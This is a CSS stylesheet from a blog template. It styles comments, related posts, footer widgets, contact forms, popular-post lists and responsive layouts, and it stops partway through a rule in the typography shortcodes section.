.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 